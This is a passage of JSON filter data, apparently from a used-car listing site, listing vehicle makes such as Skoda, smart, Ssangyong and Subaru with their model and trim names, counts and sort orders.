Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Bocanegra","Value":"Bocanegra","Name":"Bocanegra","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Chill","Value":"Chill","Name":"Chill","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cupra","Value":"Cupra","Name":"Cupra","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cupra Black","Value":"Cupra Black","Name":"Cupra Black","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cupra K1","Value":"Cupra K1","Name":"Cupra K1","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cupra Lux","Value":"Cupra Lux","Name":"Cupra Lux","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cupra R","Value":"Cupra R","Name":"Cupra R","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cupra R ST","Value":"Cupra R ST","Name":"Cupra R ST","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Design Mii","Value":"Design Mii","Name":"Design Mii","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Ecomotive","Value":"Ecomotive","Name":"Ecomotive","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Emocion","Value":"Emocion","Name":"Emocion","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Essence","Value":"Essence","Name":"Essence","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_FR","Value":"FR","Name":"FR","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_FR Black","Value":"FR Black","Name":"FR Black","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_FR Black Edition","Value":"FR Black Edition","Name":"FR Black Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_FR Black Technology","Value":"FR Black Technology","Name":"FR Black Technology","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_FR Edition","Value":"FR Edition","Name":"FR Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_FR First Edition","Value":"FR First Edition","Name":"FR First Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_FR Limited Edition","Value":"FR Limited Edition","Name":"FR Limited Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_FR Line","Value":"FR Line","Name":"FR Line","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_FR Red Edition","Value":"FR Red Edition","Name":"FR Red Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_FR Red Edition Technology","Value":"FR Red Edition Technology","Name":"FR Red Edition Technology","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_FR Sport","Value":"FR Sport","Name":"FR Sport","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_FR Technology","Value":"FR Technology","Name":"FR Technology","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_FR Titanium","Value":"FR Titanium","Name":"FR Titanium","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_FR Titanium Technology","Value":"FR Titanium Technology","Name":"FR Titanium Technology","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_FR+","Value":"FR+","Name":"FR+","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_FR+ Supercopa","Value":"FR+ Supercopa","Name":"FR+ Supercopa","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_FR550","Value":"FR550","Name":"FR550","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Freerider","Value":"Freerider","Name":"Freerider","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Good Stuff","Value":"Good Stuff","Name":"Good Stuff","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_I TECH","Value":"I TECH","Name":"I TECH","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Mii By Cosmo","Value":"Mii By Cosmo","Name":"Mii By Cosmo","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Mii by Mango","Value":"Mii by Mango","Name":"Mii by Mango","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_R Cupra","Value":"R Cupra","Name":"R Cupra","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Reference","Value":"Reference","Name":"Reference","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Reference Sport","Value":"Reference Sport","Name":"Reference Sport","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_S Copa","Value":"S Copa","Name":"S Copa","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_S Emocion","Value":"S Emocion","Name":"S Emocion","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SE Copa","Value":"SE Copa","Name":"SE Copa","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SE Design","Value":"SE Design","Name":"SE Design","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SE Dynamic","Value":"SE Dynamic","Name":"SE Dynamic","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SE Dynamic Technology","Value":"SE Dynamic Technology","Name":"SE Dynamic Technology","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE First Edition","Value":"SE First Edition","Name":"SE First Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE L","Value":"SE L","Name":"SE L","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE Technology","Value":"SE Technology","Name":"SE Technology","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_SE Technology 1st Edition","Value":"SE Technology 1st Edition","Name":"SE Technology 1st Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE Technology Business","Value":"SE Technology Business","Name":"SE Technology Business","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE Technology Lux","Value":"SE Technology Lux","Name":"SE Technology Lux","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sol","Value":"Sol","Name":"Sol","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sportrider","Value":"Sportrider","Name":"Sportrider","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Stylance","Value":"Stylance","Name":"Stylance","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Style Advanced","Value":"Style Advanced","Name":"Style Advanced","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Toca","Value":"Toca","Name":"Toca","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_V5","Value":"V5","Name":"V5","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Vista","Value":"Vista","Name":"Vista","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Xcellence","Value":"Xcellence","Name":"Xcellence","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Xcellence First Edition","Value":"Xcellence First Edition","Name":"Xcellence First Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Xcellence First Edition Plus","Value":"Xcellence First Edition Plus","Name":"Xcellence First Edition Plus","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Xcellence Lux","Value":"Xcellence Lux","Name":"Xcellence Lux","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Xcellence Technology","Value":"Xcellence Technology","Name":"Xcellence Technology","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Xperience","Value":"Xperience","Name":"Xperience","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Xperience Edition","Value":"Xperience Edition","Name":"Xperience Edition","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Xperience Lux","Value":"Xperience Lux","Name":"Xperience Lux","Counter":0,"Selected":false,"Sort":81}],"Selected":false,"Counter":5364,"Sort":99},{"Id":"Makes_Skoda","Name":"Skoda","Value":"Skoda","Models":[{"Id":"Models_Citigo","Value":"Citigo","Name":"Citigo","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Elroq","Value":"Elroq","Name":"Elroq","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Enyaq","Value":"Enyaq","Name":"Enyaq","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Fabia","Value":"Fabia","Name":"Fabia","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Kamiq","Value":"Kamiq","Name":"Kamiq","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Karoq","Value":"Karoq","Name":"Karoq","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Kodiaq","Value":"Kodiaq","Name":"Kodiaq","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Octavia","Value":"Octavia","Name":"Octavia","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Rapid","Value":"Rapid","Name":"Rapid","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Rapid Spaceback","Value":"Rapid Spaceback","Name":"Rapid Spaceback","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Roomster","Value":"Roomster","Name":"Roomster","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Scala","Value":"Scala","Name":"Scala","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Superb","Value":"Superb","Name":"Superb","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Yeti","Value":"Yeti","Name":"Yeti","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4x4","Value":"4x4","Name":"4x4","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_60 ecoSuite","Value":"60 ecoSuite","Name":"60 ecoSuite","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_60 Loft","Value":"60 Loft","Name":"60 Loft","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_60 Lounge","Value":"60 Lounge","Name":"60 Lounge","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_60 Suite","Value":"60 Suite","Name":"60 Suite","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_80 ecoSuite","Value":"80 ecoSuite","Name":"80 ecoSuite","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_80 Founders Edition","Value":"80 Founders Edition","Name":"80 Founders Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_80 Loft","Value":"80 Loft","Name":"80 Loft","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_80 Lounge","Value":"80 Lounge","Name":"80 Lounge","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_80 Sportline","Value":"80 Sportline","Name":"80 Sportline","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_80 Sportline Plus","Value":"80 Sportline Plus","Name":"80 Sportline Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_80 Suite","Value":"80 Suite","Name":"80 Suite","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_80x Sportline","Value":"80x Sportline","Name":"80x Sportline","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_80x Sportline Plus","Value":"80x Sportline Plus","Name":"80x Sportline Plus","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Ambiente","Value":"Ambiente","Name":"Ambiente","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Colour Edition","Value":"Colour Edition","Name":"Colour Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Design Edition","Value":"Design Edition","Name":"Design Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_GreenLine","Value":"GreenLine","Name":"GreenLine","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_GreenLine II","Value":"GreenLine II","Name":"GreenLine II","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Laurin + Klement","Value":"Laurin + Klement","Name":"Laurin + Klement","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Monte Carlo","Value":"Monte Carlo","Name":"Monte Carlo","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Monte Carlo Edition","Value":"Monte Carlo Edition","Name":"Monte Carlo Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Monte Carlo Tech","Value":"Monte Carlo Tech","Name":"Monte Carlo Tech","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Outdoor Plus","Value":"Outdoor Plus","Name":"Outdoor Plus","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Reaction","Value":"Reaction","Name":"Reaction","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Redline","Value":"Redline","Name":"Redline","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Scout","Value":"Scout","Name":"Scout","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_SDI","Value":"SDI","Name":"SDI","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE Comfort","Value":"SE Comfort","Name":"SE Comfort","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_SE Connect","Value":"SE Connect","Name":"SE Connect","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_SE Drive","Value":"SE Drive","Name":"SE Drive","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE First Edition","Value":"SE First Edition","Name":"SE First Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SE L","Value":"SE L","Name":"SE L","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SE L Drive","Value":"SE L Drive","Name":"SE L Drive","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_SE L Edition","Value":"SE L Edition","Name":"SE L Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SE L Executive","Value":"SE L Executive","Name":"SE L Executive","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SE L First Edition","Value":"SE L First Edition","Name":"SE L First Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SE Nav Plus","Value":"SE Nav Plus","Name":"SE Nav Plus","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SE Plus","Value":"SE Plus","Name":"SE Plus","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Technology","Value":"SE Technology","Name":"SE Technology","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Silverline","Value":"Silverline","Name":"Silverline","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport Line Plus","Value":"Sport Line Plus","Name":"Sport Line Plus","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Sportline","Value":"Sportline","Name":"Sportline","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sportline Edition","Value":"Sportline Edition","Name":"Sportline Edition","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sportline Plus","Value":"Sportline Plus","Name":"Sportline Plus","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Tour de France","Value":"Tour de France","Name":"Tour de France","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_vRS","Value":"vRS","Name":"vRS","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_vRS 230","Value":"vRS 230","Name":"vRS 230","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_vRS Blackline","Value":"vRS Blackline","Name":"vRS Blackline","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_vRS Challenge","Value":"vRS Challenge","Name":"vRS Challenge","Counter":0,"Selected":false,"Sort":71}],"Selected":false,"Counter":5962,"Sort":100},{"Id":"Makes_Skywell","Name":"Skywell","Value":"Skywell","Models":[{"Id":"Models_BE11","Value":"BE11","Name":"BE11","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":12,"Sort":101},{"Id":"Makes_smart","Name":"smart","Value":"smart","Models":[{"Id":"Models_#1","Value":"#1","Name":"#1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_#3","Value":"#3","Name":"#3","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_#5","Value":"#5","Name":"#5","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_city","Value":"city","Name":"city","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_forfour","Value":"forfour","Name":"forfour","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_fortwo","Value":"fortwo","Name":"fortwo","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_25th Anniversary Edition","Value":"25th Anniversary Edition","Name":"25th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Blue Edition","Value":"Blue Edition","Name":"Blue Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Brabus","Value":"Brabus","Name":"Brabus","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_BRABUS Line","Value":"BRABUS Line","Name":"BRABUS Line","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Brabus Sport","Value":"Brabus Sport","Name":"Brabus Sport","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Brabus Xclusive","Value":"Brabus Xclusive","Name":"Brabus Xclusive","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Edition 1","Value":"Edition 1","Name":"Edition 1","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Edition Bluedawn","Value":"Edition Bluedawn","Name":"Edition Bluedawn","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Edition21","Value":"Edition21","Name":"Edition21","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Electric drive","Value":"Electric drive","Name":"Electric drive","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Grandstyle","Value":"Grandstyle","Name":"Grandstyle","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Iceshine","Value":"Iceshine","Name":"Iceshine","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Nightrun","Value":"Nightrun","Name":"Nightrun","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Passion","Value":"Passion","Name":"Passion","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Passion Advanced","Value":"Passion Advanced","Name":"Passion Advanced","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Pink Passion","Value":"Pink Passion","Name":"Pink Passion","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Prime","Value":"Prime","Name":"Prime","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Prime Exclusive","Value":"Prime Exclusive","Name":"Prime Exclusive","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Prime Sport","Value":"Prime Sport","Name":"Prime Sport","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Pro +","Value":"Pro +","Name":"Pro +","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Proxy","Value":"Proxy","Name":"Proxy","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Pulse Premium","Value":"Pulse Premium","Name":"Pulse Premium","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Urban Shadow Edition","Value":"Urban Shadow Edition","Name":"Urban Shadow Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":30}],"Selected":false,"Counter":520,"Sort":102},{"Id":"Makes_Ssangyong","Name":"Ssangyong","Value":"Ssangyong","Models":[{"Id":"Models_Korando","Value":"Korando","Name":"Korando","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Korando Sports","Value":"Korando Sports","Name":"Korando Sports","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Korando e-Motion","Value":"Korando e-Motion","Name":"Korando e-Motion","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Musso","Value":"Musso","Name":"Musso","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Rexton","Value":"Rexton","Name":"Rexton","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Tivoli","Value":"Tivoli","Name":"Tivoli","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Trivoli XLV","Value":"Trivoli XLV","Name":"Trivoli XLV","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Turismo","Value":"Turismo","Name":"Turismo","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_60th Anniversary Edition","Value":"60th Anniversary Edition","Name":"60th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_ELX","Value":"ELX","Name":"ELX","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Pioneer","Value":"Pioneer","Name":"Pioneer","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SE4","Value":"SE4","Name":"SE4","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Ultimate Plus","Value":"Ultimate Plus","Name":"Ultimate Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Ventura","Value":"Ventura","Name":"Ventura","Counter":0,"Selected":false,"Sort":15}],"Selected":false,"Counter":231,"Sort":103},{"Id":"Makes_Subaru","Name":"Subaru","Value":"Subaru","Models":[{"Id":"Models_B9 Tribeca","Value":"B9 Tribeca","Name":"B9 Tribeca","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_BRZ","Value":"BRZ","Name":"BRZ","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Exiga","Value":"Exiga","Name":"Exiga","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Forester","Value":"Forester","Name":"Forester","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Impreza","Value":"Impreza","Name":"Impreza","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Justy","Value":"Justy","Name":"Justy","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Legacy","Value":"Legacy","Name":"Legacy","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Levorg","Value":"Levorg","Name":"Levorg","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Outback","Value":"Outback","Name":"Outback","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Sambar","Value":"Sambar","Name":"Sambar","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Tribeca","Value":"Tribeca","Name":"Tribeca","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Vivio","Value":"Vivio","Name":"Vivio","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_WRX STI","Value":"WRX STI","Name":"WRX STI","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_XV","Value":"XV","Name":"XV","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_2000","Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2000 Terzo","Value":"2000 Terzo","Name":"2000 Terzo","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Catalunya","Value":"Catalunya","Name":"Catalunya","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Field","Value":"Field","Name":"Field","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GB270","Value":"GB270","Name":"GB270","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_P1","Value":"P1","Name":"P1","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_R Spec B","Value":"R Spec B","Name":"R Spec B","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_R Sport","Value":"R Sport","Name":"R 